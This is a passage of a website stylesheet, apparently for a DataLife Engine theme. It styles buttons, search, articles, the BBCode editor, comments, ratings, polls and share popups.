	background-color: #F8F8F8;
	padding: 6px 10px;
	text-align: center;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.05);
	-moz-box-shadow: 0 1px 0 rgba(0,0,0,0.05);
	box-shadow: 0 1px 0 rgba(0,0,0,0.05);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-transition: 0.05s;
	-moz-transition: 0.05s;
	-ms-transition: 0.05s;
	-o-transition: 0.05s;
	transition: 0.05s;
}

.fbutton:hover,
.fbuttons a:hover,
.ui-button:hover,
.bbcodes:hover,
.btn:hover,
.attachment a:hover  {
	text-decoration: none;
	border-color: #c6c6c6;
	background: #f0f0f0;
	box-shadow: 0 1px 0 rgba(0,0,0,0.10);
}

.fbutton:active,
.fbuttons a:active,
.ui-button:active,
.bbcodes:active,
.btn:active,
.attachment a:active  {
	border-color: #c6c6c6;
	background: #e9e9e9;
	box-shadow: inset 0 1px 0 #ddd;
	outline: none;
	-webkit-transition: 0s;
	-moz-transition: 0s;
	-ms-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
}

.fbutton.big,
.fbuttons a,
.ui-button,
.bbcodes,
.btn,
.attachment a  {
	padding: 8px 12px;
}

.fast_search {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.85);
	display: none;
	cursor: pointer;
	z-index: 100;
}

.body-search .fast_search {
	display: block;
}

.fast_search section,
.fast_search .wrap {
	position: relative;
	height: 100%;
}

.fast_search .wrap {
	cursor: auto;
}

.fast_search .search-body {
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -25px;
	width: 100%;
}

.fast_search .field {
	position: relative;
	height: 50px;
	width: 0;
	overflow: hidden;
	border-bottom: 3px solid #fff;
	-webkit-transition: 0.2.s;
	-moz-transition: 0.2.s;
	-ms-transition: 0.2.s;
	-o-transition: 0.2.s;
	transition: 0.2.s;
}

.fast_search .field input {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: none;
	border: none;
	color: #fff;
	font-size: 19px;
}

.fast_search .field input:focus {
	outline: none;
}

.fast_search .field input::-webkit-input-placeholder {color:#CCC;}
.fast_search .field input::-moz-placeholder {color:#CCC;}
.fast_search .field input:-moz-placeholder {color:#CCC;}
.fast_search .field input:-ms-input-placeholder {color:#CCC;}

.fast_search .fa-search {
	position: absolute;
	right: 0;
	top: 0;
	background: none;
	border: none;
	color: #fff;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	cursor: pointer;
	font-size: 0;
}

.fast_search .fa-remove {
	position: absolute;
	right: 0;
	top: 0;
	width: 100px;
	height: 100px;
	line-height: 100px;
	text-align: center;
	color: #AAA;
	font-size: 32px;
}

.fast_search:hover .fa-remove {
	color: #FFF;
}

form.wrap:hover + span.fa-remove {
	color: #AAA !important;
}

#searchsuggestions {
	position: fixed !important;
	z-index: 101;
	margin: 20px 0;
	display: none;
	bottom: 50px;
	overflow: auto;
}

.body-search #searchsuggestions {
	display: block;
}

#searchsuggestions a {
	display: block;
	padding: 15px;
	color: #9c9c9c;
	font: 12px/14px Roboto, arial, sans-serif;
	font-weight: 400;
	background-color: #fff;
}

#searchsuggestions .seperator a {
	background-color: transparent;
	color: #fff;
	font-size: 18px;
	text-align: right;
	padding: 20px 0;
}

#searchsuggestions a:hover {
	text-decoration: none;
}

#searchsuggestions .seperator a:hover {
	background-color: transparent;
}

#searchsuggestions .searchheading  {
	display: block;
	font: 14px/17px Roboto, arial, sans-serif;
	font-weight: 500;
	margin-bottom: 4px;
	color: #444;
}

#searchsuggestions .searchheading:hover  {
	text-decoration: underline;
}

#searchsuggestions .notfound {
	color: #fff;
	display: block;
	margin: 20px 0;
	padding: 15px;
}

#searchsuggestions br  {
	display: none;
}

.searchtable {
	margin-top: 30px;
}

.searchtable [style="padding:3px"] {
	padding: 0 !important;
}

.searchtable table {
	border: none;
}

.searchtable table,
.searchtable tbody,
.searchtable tr,
.searchtable th,
.searchtable td,
.searchtable input[type="text"],
.searchtable select {
	display: block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100% !important;
}

.searchtable td,
.searchtable th {
	padding: 0;
	border: none !important;
	font-weight: 300;
	padding: 0 0 15px;
}

.searchtable fieldset {
	padding: 15px 0;
	border: none;
}

.searchtable fieldset[style="padding-top:10px"] {
	margin-top: 25px;
}

.searchtable legend {
	font-weight: 400;
}

.searchtable select[name="catlist[]"] {
	width: 100% !important;
}

.searchtable label {
	margin-top: 15px;
	margin-right: 10px;
	display: inline-block;
}

.searchtable label label {
	margin: 0 8px 0 0;
}

.searchtable td[align="left"] {
	font-size: 0;
}

.searchtable td[align="left"] * {
	font-size: 14px;
}

.searchtable td[align="left"] > label {
	margin-top: 10px;
}

.searchtable select {
	margin-bottom: 5px;
}

.searchtable .bbcodes {
	margin: 0 15px 0 0 !important;
}

.searchtable br {
	display: none;
}

.searchtable [style="margin:10px;"] {
	margin: 0 !important;
	position: relative;
}

.searchtable [style="margin:10px;"] input[type="button"] {
	display: none;
}

.searchtable button.fa {
	position: absolute;
	top: 0;
	height: 29px;
	line-height: 29px;
}

.searchtable button.fa-search {
	right: 0;
	padding: 0 30px !important;
}

.searchtable button.fa-cog {
	right: 75px;
	background-color: transparent;
	border: none;
	padding: 0 10px !important;
	color: #a5a5a5;
}

.searchtable button.fa-cog:hover {
	color: #222;
}

.search_result_num {
	margin-bottom: 30px;
	color: #999;
}

.about-story {
	background-color: #262A2B;
	padding: 30px 0;
	margin-bottom: 10px;
	color: #fff;
	    margin-top: 3.5%;
}

.about-story div.image {
	float: left;
	width: 494px;
	height: 276px;
	position: relative;
}

.about-story .image img {
	width: 494px;
	height: 276px;
}

.about-story .image .fa-cogs {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	color: #fff;
	background-color: transparent;
	z-index: 1;
}

.about-story .image:hover .fa-cogs {
	background-color: rgba(0, 0, 0, 0.6);
}

.about-story .image .fa-cogs:before {
	position: absolute;
    top: 50%;
	left: 0;
	width: 100%;
	text-align: center;
	font-size: 0;
    margin-top: 0;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.about-story .image:hover .fa-cogs:before {
	font-size: 48px;
    margin-top: -24px;
}

.about-story .image:hover .infobox {
	height: 151px;
}

.about-story .info {
	margin-left: 524px;
	height: 276px;
	position: relative;
}

.about-story .info-body {
	position: absolute;
	width: 100%;
	bottom: 0;
}

.about-story .info h1 {
	font-size: 36px;
	font-weight: 400;
	line-height: 48px;
	text-transform: uppercase;
}

.about-story .info .counts {
	margin: 10px 0 30px;
	color: #808282;
}

.about-story .info .counts .count {
	margin-left: 20px;
}

.about-story .info .counts .fa {
	margin-right: 3px;
}

.about-story .info .date {
	color: #808282;
	font-size: 11px;
    text-transform: uppercase;
}

.about-story .category {
	color: #262A2B;
}

.about-story .info .category a {
	color: #fff;
    background-color: #3b4042;
    padding: 10px 25px;
    font-family: Roboto;
    font-weight: 300;
    font-size: 11px;
    line-height: 11px;
    display: inline-block;
    text-transform: uppercase;
}

.about-story .info .category a:hover {
	text-decoration: none;
}

.article .story {
	font: 17px/21px Roboto, arial, sans-serif;
	font-weight: 300;
}

.article .story img {
	max-width: 100%;
}

.article .story img[style="float:left;"] {
	max-width: 50%;
	margin: 4px 30px 15px 0;
}

.article .story ul,
.article .story ol {
	margin-left: 30px;
}

.article .story li {
	padding: 3px 0;
}

.article .short-story {
	font-weight: 400;
	margin-bottom: 21px;
}

.quote:before,
.article .short-story:before,
.article .short-story:after {
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	font-size: 18px;
	color: #999;
}

.article .short-story:before {
	content: "\f10d";
	float: left;
	margin-right: 15px;
}

.article .short-story:after {
	content: "\f10e";
	float: right;
	margin-left: 15px;
}

.title_quote {
	font-size: 12px;
    text-transform: uppercase;
    font-family: Cuprum, sans-serif;
    margin-left: 58px;
	margin-bottom: 5px;
}

.quote {
	margin-left: 41px;
    position: relative;
    padding-left: 15px;
    border-left-width: 2px;
    border-left-style: solid;
	font-size: 15px;
	font-weight: 400;
}

.quote:before {
	content: "\f10d";
    position: absolute;
    left: -43px;
    top: 0;
    font-size: 28px;
}

.article .story iframe {
	width: 100% !important;
	max-width: 100%;
	min-width: 100%;
}

.article .story .tags {
	color: #999;
	margin-top: 15px;
	font-size: 13px;
	font-weight: 400;
}

.article .story .tags a {
	color: #999;
}

.article .story .tags a:hover {
	color: #222;
	text-decoration: none;
}

.article .story .tags span:not(:last-child):after {
	content: ',';
}

.article .story .tags .fa {
	margin-right: 3px;
}

.article .b66.other .custom.b66 {
	width: 100%;
}

.article .b66.other .custom.b33 {
	width: 50%;
}

@font-face {
	font-family: 'bb-editor-font';
	src: url([data-uri]) format('truetype'),
	url([data-uri]) format('woff');
	font-weight: normal;
	font-style: normal;
}

[class^="bb-btn"], [class*=" bb-btn"] {
	font-family: 'bb-editor-font';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	font-size: 14px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.bb-pane {
	padding-bottom: 5px;
	padding-left: 5px;
	margin: 0;
	background-color: #fff;
	border: 0 solid #e8e8e8;
	border-width: 2px 2px 0 2px;
	text-decoration: none;
}

.bb-pane:after {
	content: "";
	display: block;
	clear: both;
}

.bb-pane > b {
	margin-top: 5px;
	margin-left: 0;
	vertical-align: middle;
}

.bb-pane .bb-btn + .bb-btn,
.bb-pane .bb-btn + .bb-pane,
.bb-pane .bb-pane + .bb-btn,
.bb-pane .bb-pane + .bb-pane {
	margin-left:-1px;
}

.bb-btn {
	float: left;
	padding: 6px 10px;
	border-radius: 3px;
}

.bb-btn:hover {
	background-color: #e6e6e6;
	-webkit-transition: box-shadow 0.05s ease-in-out;
	-moz-transition: box-shadow 0.05s ease-in-out;
	-ms-transition: box-shadow 0.05s ease-in-out;
	-o-transition: box-shadow 0.05s ease-in-out;
	transition: box-shadow 0.05s ease-in-out;
}

.bb-btn:active {
	background: #f3f3f3;
	border-color: #cfcfcf;
	box-shadow: 0 0 5px #f3f3f3 inset;
}

.bb-sel {
	float: left;
	padding: 2px 2px 0 2px;
}

.bb-sel select {
	font-size: 11px;
}

.bb-sep {
	display: none;
}

.bb-btn {
	cursor: pointer;
	outline: 0;
}

#b_font select, #b_size select {
	padding: 0;
}

#b_b:before {content: "\f032";}
#b_i:before {content: "\f033";}
#b_u:before {content: "\f0cd";}
#b_s:before {content: "\f0cc";}
#b_img:before { content: "\f03e"; }
#b_up:before { content: "\e930"; }
#b_emo:before { content: "\f118"; }
#b_url:before { content: "\f0c1"; }
#b_leech:before { content: "\e98d"; }
#b_mail:before { content: "\f003"; }
#b_video:before { content: "\e913"; }
#b_audio:before { content: "\e911"; }
#b_hide:before { content: "\e9d1"; }
#b_quote:before { content: "\e977"; }
#b_code:before { content: "\f121"; }
#b_left:before { content: "\f036"; }
#b_center:before { content: "\f037"; }
#b_right:before { content: "\f038"; }
#b_color:before { content: "\e601"; }
#b_spoiler:before { content: "\e600"; }
#b_fla:before { content: "\ea8d"; }
#b_yt:before { content: "\f166"; }
#b_tf:before { content: "\ea61"; }
#b_list:before { content: "\f0ca"; }
#b_ol:before { content: "\f0cb"; }
#b_tnl:before { content: "\ea61"; }
#b_br:before { content: "\ea68"; }
#b_pl:before { content: "\ea72"; }
#b_size:before { content: "\f034"; }
#b_font:before { content: "\f031"; }
#b_header:before { content: "\f1dc"; }
#b_sub:before { content: "\f12c"; }
#b_sup:before { content: "\f12b"; }
#b_justify:before { content: "\f039"; }

.bb-pane h1,
.bb-pane h2,
.bb-pane h3,
.bb-pane h4,
.bb-pane h5,
.bb-pane h6 {
	margin-top: 5px;
	margin-bottom: 5px;
}

.bb-pane h1 {
	font-size: 36px;
}
.bb-pane h2 {
	font-size: 30px;
}

.bb-pane h3 {
	font-size: 24px;
}

.bb-pane h4 {
	font-size:18px;
}

.bb-pane h5 {
	font-size:14px;
}

.bb-pane h6 {
	font-size:12px;
}

.bb-pane-dropdown {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	min-width: 180px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	font-size: 11px;
	border: 1px solid #e6e6e6;
	border-color: rgba(0,0,0,0.1);
	border-radius: 2px;
	background: #fff;
	background-clip: padding-box;
	-webkit-box-shadow: 0 1px 2px #dadada;
	box-shadow: 0 1px 2px #dadada;
	max-height: 300px;
	overflow: auto;
}
.bb-pane-dropdown > li > a {
	display: block;
	padding: 3px 10px;
	clear: both;
	font-weight: normal;
	line-height: 1.42857;
	color: #353535;
	white-space: nowrap;
}
.bb-pane-dropdown > li > a:hover {
	text-decoration: none;
	color: #262626;
	background-color: whitesmoke;
}

.bb-pane-dropdown .color-palette div .color-btn {
	width: 17px;
	height: 17px;
	padding: 0;
	margin: 0;
	border: 1px solid #fff;
	cursor: pointer;
}
.bb-pane-dropdown .color-palette {
	padding: 0px 5px;
}

.bb-editor textarea {
	padding: 7px;
	width: 100%;
	border-top-width: 2px;
	border-color: #e8e8e8;
	margin-top: -1px;
	-webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-moz-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-ms-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

.addcomments .bb-editor textarea {
	height: 120px;
}

.bb-pane-dropdown table {
	margin: 0px;
}

.addcomment {
	margin-top: 50px;
	margin-bottom: 60px;
}

.addcomment .bb-editor {
	margin-bottom: 15px;
}

.addcomment br {
	display: none;
}

.addcomment .label {
	float: right;
	font-size: 12px;
}

.addcomment .label input,
.addcomment .label .check {
	position: relative;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	opacity: 0.5;
	-webkit-transition: 0.2s ease-out 1s;
	-moz-transition: 0.2s ease-out 1s;
	-ms-transition: 0.2s ease-out 1s;
	-o-transition: 0.2s ease-out 1s;
	transition: 0.2s ease-out 1s;
}

.addcomment:hover .label input,
.addcomment:hover .label .check {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
	-ms-transition: 0.2s;
	-o-transition: 0.2s;
	transition: 0.2s;
}

.addcomment .label input:hover,
.addcomment .label .check:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}

.addcomment .label label {
	padding-left: 3px;
	color: #d6d6d6;
	-webkit-transition: 0.2s ease-out 1s;
	-moz-transition: 0.2s ease-out 1s;
	-ms-transition: 0.2s ease-out 1s;
	-o-transition: 0.2s ease-out 1s;
	transition: 0.2s ease-out 1s;
}

.addcomment:hover .label label {
	color: #AAA;
	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
	-ms-transition: 0.2s;
	-o-transition: 0.2s;
	transition: 0.2s;
}

.addcomment .label label:hover {
	color: #666;
}

.berrors {
	margin-bottom: 30px;
}

.berrors .title {
	border-bottom: 1px solid #E8E8E8;
	margin-bottom: 15px;
}

.berrors .title b {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	display: inline-block;
	margin-bottom: -1px;
	padding-bottom: 15px;
	font-size: 21px;
	font-weight: 500;
}

body > .berrors {
	padding-left: 60px;
    max-width: 1220px;
    margin: 90px auto 60px;
}

.berrors+#dle-content+footer .wbox {
	border-top: 30px solid #fff;
}

.bname.comms .h1 {
	margin-bottom: 15px;
}

#dlemasscomments {
	margin-bottom: 45px;
}

.mass_comments_action {
	display: none;
}

.comments-tree-list {
	list-style: none;
}

.comments-tree-list .comments-tree-list {
	margin-left: 30px;
}

.comment {
	padding: 15px 0;
	position: relative;
}

.comment .author {
	margin-bottom: 10px;
	margin-right: 50px;
}

.comment .author .avatar {
	float: left;
	width: 36px;
	height: 36px;
	margin-top: -3px;
	background-size: 100% 100%;
	background-size: cover;
	background-position: center center;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	border-radius: 100px;
	text-indent: -99999px;
}

.comment .author .info {
	margin: 0 0 0 46px;
	font-size: 12px;
}

.comment .author .info,
.comment .author .info a {
	color: #999;
}

.comment .author .info .bt.inline {
	display: inline-block;
	white-space: nowrap;
}

.comment [class^="rate_like"] {
	position: absolute;
	top: 12px;
	left: 0;
	width: 36px;
	height: 36px;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	border-radius: 100px;
	white-space: nowrap;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}

.comment:hover [class^="rate_like"] {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
}

.comment .rate_like a:hover {
	text-decoration: none;
}

.comment .rate_like-dislike .ratingtypeplusminus,
.comment .rate_like a {
	color: #fff !important;
	position: absolute;
	left: 0;
	top: 0;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	box-shadow: 0 0 0 1px #fff;
}

.comment .rate_like-dislike .ratingtypeplusminus {
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	border-radius: 100px;
}

.comment .rate_like-dislike:hover .ratingtypeplusminus {
	text-indent: -9999px;
}

.comment .rate_like-dislike .ratingzero {
	background-color: #262A2B;
}

.comment .rate_like-dislike .ratingplus {
	background-color: #21A62A;
}

.comment .rate_like-dislike .ratingminus {
	background-color: #D11831;
}

.comment .rate_like-dislike .fa {
	position: absolute;
	left: 0;
	width: 36px;
	height: 18px;
	line-height: 18px;
	color: #fff;
	text-align: center;
	z-index: 1;
	display: none;
}

.comment .rate_like-dislike:hover .fa {
	display: block;
}

.comment .rate_like-dislike .fa:hover {
	background-color: rgba(255, 255, 255, 0.3);
}

.comment .rate_like-dislike .fa-caret-up {
	top: 0;
}

.comment .rate_like-dislike .fa-caret-down {
	bottom: 0;
}

.comment .action {
	margin-top: 15px;
}

.comment .action li {
	float: left;
	margin-right: 10px;
}

.comment .action li a {
	color: #ccc
}

.comment .mass {
	position: absolute;
	right: 0;
	bottom: 15px;
}

.comment .moderation {
	position: absolute;
	top: 15px;
	right: 0;
	overflow: hidden;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.comment .moderation li {
	float: left;
	margin-left: 10px;
}

.comment .moderation li a {
	color: #fff;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.comment:hover .moderation {
	color: #ddd;
	background: #fff;
}

.comment:hover .moderation li a {
	color: #ddd;
	-webkit-transition: 0.1s;
	-moz-transition: 0.1s;
	-ms-transition: 0.1s;
	-o-transition: 0.1s;
	transition: 0.1s;
}

.comment:hover .moderation li a:hover {
	-webkit-transition: 0.1s;
	-moz-transition: 0.1s;
	-ms-transition: 0.1s;
	-o-transition: 0.1s;
	transition: 0.1s;
}

.comment h6 {
	margin: 3px 0 8px;
}

.comment h6 a {
	color: #222;
}

#dlefastreplycomments {
	padding: 15px;
	color: #fff;
	background-color: #383b3c;
}

#dlefastreplycomments .bb-editor {
	padding: 15px 0;
}

#dlefastreplycomments .bb-editor textarea {
	border: none;
}

#dlefastreplycomments div[style="padding-top:5px;"] {
	float: left;
}

#dlefastreplycomments .bbcodes {
	padding: 6px 15px;
	background-color: #fff;
	border: none;
}

.unit-rating {
	list-style: none;
	position: relative;
	margin: 2px -2px 0 -2px;
	width: 82px;
	height: 14px;
	overflow: hidden;
	color: #999;
	display: inline-block;
}

.unit-rating li {
	float: left;
	width: 17px;
}

.unit-rating li a {
	font-size: 0;
}

.unit-rating li a:before {
	position: absolute;
	width: 14px;
	padding-right: 2px;
	top: 0;
	text-align: right;
}

.unit-rating li a:hover:before {
	left: 0 !important;
	padding-right: 0;
	z-index: 2 !important;
	background-color: #fff;
}

.unit-rating li a.r1-unit:before {
	left: 0;
	z-index: 6;
}

.unit-rating li a.r2-unit:before {
	left: 16px;
	z-index: 5;
}

.unit-rating li a.r3-unit:before {
	left: 32px;
	z-index: 4;
}

.unit-rating li a.r4-unit:before {
	left: 48px;
	z-index: 3;
}

.unit-rating li a.r5-unit:before {
	left: 64px;
	z-index: 2;
}

.unit-rating li a.r1-unit:hover:before {
	width: 18px;
}

.unit-rating li a.r2-unit:hover:before {
	width: 34px;
}

.unit-rating li a.r3-unit:hover:before {
	width: 50px;
}

.unit-rating li a.r4-unit:hover:before {
	width: 66px;
}

.unit-rating li a.r5-unit:hover:before {
	width: 82px;
}

.unit-rating:hover li a:before {
	color: transparent;
}

.unit-rating li:hover ~ li a:before {
	color: #999;
	background-color: #fff;
}

.unit-rating li a:hover:before {
	color: #ffbf2b;
}

.unit-rating li a:before,
.unit-rating li.current-rating:before {
	display: inline-block;
    font: normal normal normal 13px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.unit-rating li a:before {
	content: "\f005";
}

.unit-rating li.current-rating {
	position: absolute;
	left: 2px;
	top: 0;
	height: 14px;
	overflow: hidden;
	padding: 0;
	z-index: 7;
}

.unit-rating li a:hover:before,
.unit-rating li.current-rating:before {
	content: "\f005\f005\f005\f005\f005";
	background-color: #fff;
	overflow: hidden;
	letter-spacing: 4px;
}

.unit-rating:hover li.current-rating {
	z-index: 1;
}

#loading-layer {
	background-color: #262A2B;
	color: #fff;
	padding: 10px 20px;
}

.ui-dialog {
	background-color: #fff;
	box-shadow: 0 0 0 99999px rgba(0, 0, 0, 0.6);
}

.ui-dialog-titlebar {
    color: #fff;
}

.ui-dialog-titlebar .ui-icon {
	position: absolute;
    right: 0;
    top: 0;
    color: #fff;
    height: 77px;
    font: normal normal normal 14px/1 FontAwesome;
	font-size: 0;
    line-height: 77px;
    padding: 0 30px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.ui-dialog-titlebar .ui-icon-closethick:before {
    content: "\f00d";
	font-size: 14px;
}

.ui-dialog-title {
    display: block;
    padding: 30px;
    text-transform: uppercase;
    font-size: 18px;
}

.ui-dialog-content {
    padding: 30px;
	overflow: auto;
}

.ui-dialog-buttonpane {
    padding: 0 30px 30px;
	overflow: hidden;
}

.ui-dialog-buttonset {
    float: left;
}

.ui-button {
	margin-right: 10px;
	float: right;
}

.poll {
	margin-top: 30px;
}

.vote_list {
	margin-bottom: 30px;
	font-size: 14px;
	font-weight: 400;
}

.pollanswer {
	margin-bottom: 10px;
}

.pollanswer label.check {
	float: left;
}

.pollanswer label {
	margin-left: 33px;
	display: block;
}

.pollanswer label.check {
	margin-left: 0;
}

.pollanswer label.check i {
	top: 5px;
}

.pollprogress {
	height: 20px;
    line-height: 21px;
    font-size: 11px;
    font-weight: 500;
    margin: 5px 0 15px;
    border-bottom: 1px solid #f07269;
}

.pollprogress span {
	background: #f07269;
    display: block;
    text-align: center;
    color: #fff;
	overflow: hidden;
	white-space: nowrap;
}

#dropmenudiv {
	width: 200px !important;
	font-size: 14px;
}

#dropmenudiv a {
	display: block;
	color: #fff;
	padding: 7px 10px;
}

#dropmenudiv a:hover {
	text-decoration: none;
	background-color: rgba(255, 255, 255, 0.2);
}

.quick-edit-text {
	width: 350px;
}

.quick-edit-text,
.quick-edit-select,
.qq-uploader {
	margin-left: 30px;
}

.quick-edit-textarea {
	height: 250px;
	padding: 2px;
	border: 1px solid #d7d7d7;
	width: 100%;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-moz-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-ms-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

#marker-bar,
#txtselect_marker {
	display: block;
	visibility: hidden;
	position: absolute;
	z-index: 1200;
	opacity: 0;
	-webkit-transition: opacity .4s, visibility .1s linear .4s;
	transition: opacity .4s, visibility .1s linear .4s;
}

#txtselect_marker {
	cursor: pointer;
	background: url(../dleimages/marker.png) no-repeat 0 0;
}

#txtselect_marker:hover {
	background-position: 0 -32px;
}

#marker-bar{
	border: 1px solid #ccc;
	border-radius: 15px;
	background: #fff;
	padding: 5px 10px;
	cursor: default;
	box-shadow: 0 0 4px #ccc;
	-webkit-box-shadow: 0 0 4px #ccc;
}

#marker-bar.show {
	-webkit-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
	visibility: visible;
}

#txtselect_marker.show {
	visibility: visible;
	width: 32px; height: 32px;
	-webkit-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}

#marker-bar .masha-social,
#marker-bar .masha-marker{
	cursor: pointer;
	display: block;
	margin: 0 5px;
	float: left;
}

#marker-bar .masha-marker{
	line-height: 1em;
	color: #aaa;
	border-bottom: 1px dotted #aaa;
	margin-right: 10px;
}

#marker-bar .masha-marker:hover {
	color: #ea3e26;
	border-color: #ea3e26;
}

.user_selection, .user_selection_true {
	background: #fff5d5;
	padding: 2px 0;
}

.user_selection a.txtsel_close,
.user_selection_true a.txtsel_close {
	display: none;
}

.user_selection .closewrap,
.user_selection_true .closewrap {
	position: relative;
}

.user_selection.hover a.txtsel_close,
.user_selection_true.hover a.txtsel_close {
	display: inline-block;
	position: absolute;
	top: -7px; left: -5px;
	width: 33px; height: 33px;
	background: url(../dleimages/closemarker.png) 0 0 no-repeat;
}

.user_selection.hover a.txtsel_close:hover,
.user_selection_true.hover a.txtsel_close:hover {
	background-position: -0px -33px;
}


#share-popup {
	border: 1px solid #e6e6e6;
	border-color: rgba(0,0,0,0.1);
	border-radius: 2px;
	background: #fff;
	position: absolute;
	z-index: 100;
	width: 414px;
	display: none;
	padding: 20px 0;
	opacity: 0;
	box-shadow: 0 8px 40px -10px rgba(0,0,0,0.3);
	background-clip: padding-box;
	-webkit-transition: opacity .4s, visibility .1s linear .4s;
	transition: opacity .4s, visibility .1s linear .4s;
}

#share-popup.show {
	display: block; opacity: 1;
	-webkit-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
}

#share-popup .social {
	padding: 0 0 10px 17px;
}

#share-popup .social p {
	padding-bottom: 10px;
	margin: 0;
	font-weight: bold;
}

#share-popup .social ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

#share-popup .social ul li {
	display: inline;
	margin-right: 20px;
	padding-top: 2px;
}

#share-popup .social ul a {
	text-decoration: none;
	font-size: 12px;
	display: inline-block;
	color: #919191;
}

#share-popup .social ul a:hover {
	text-decoration: underline;
}

#share-popup .social a span {
	cursor: pointer;
	width: 20px;
	height: 20px;
	background: url(../dleimages/social-icons.png) 20px 20px no-repeat;
	display: inline-block;
	vertical-align: middle;
	margin: -3px 5px 0 0;
}

#share-popup .social .tw span {
	background-position: 0 -20px;
}

#share-popup .social .tw:hover span {
	background-position: 0 0;
}

#share-popup .social .fb span {
	background-position: -20px -20px;
}

#share-popup .social .fb:hover span {
	background-position: -20px 0;
}

#share-popup .social .vk span{
	background-position: -40px -20px;
}

#share-popup .social .vk:hover span {
	background-position: -40px 0;
}

#share-popup .social .gp span{
	background-position: -60px -20px;
}

#share-popup .social .gp:hover span {
	background-position: -60px 0;
}

#share-popup .link {
	clear: both;
	border-top: 1px solid #d9d9d9;
	padding: 10px 5px 0 10px;
	line-height: 1.2;
	overflow: hidden;
	margin: 0 7px;
}

#share-popup .link p {
	font-weight: bold;
	padding: 0 0 3px 0;
	margin: 0;
}

#share-popup .link span {
	color: #999;
	font-size: 10px;
	display: block;
	padding-top: 3px;
}

#share-popup .link a {
	display: block;
}

.dle-alert,
.dle-confirm,
.dle-promt {
	padding: 20px 1em !important;
}

.form_submit .c-captcha {
	float: right;
}

.c-captcha {
	position: relative;
}

.c-captcha:after {
	clear: both;
	display: block;
	content: "";
}

.c-captcha > a {
	display: block;
}

.c-captcha img {
	position: relative;
	display: block;
	width: 130px;
	height: 46px;
	z-index: 1;
	-webkit-transition: all ease .2s;
	transition: all ease .2s;
}

.c-captcha > input {
	width: 130px;
}

.xfields textarea,
.xprofile textarea {
    width: 100%;
    height: 186px;
}

.xfields_table td {
    vertical-align: top;
}

.xfieldsrow {
	padding-top: 30px;
	clear: both;
}

.xfieldscolleft {
	float: left;
	width: 30%;
}

.xfieldscolright {
	float: left;
	width: 70%;
}

.file-box {
	width: 95%;
	max-width: 437px;
	border: 1px solid #B3B3B3;
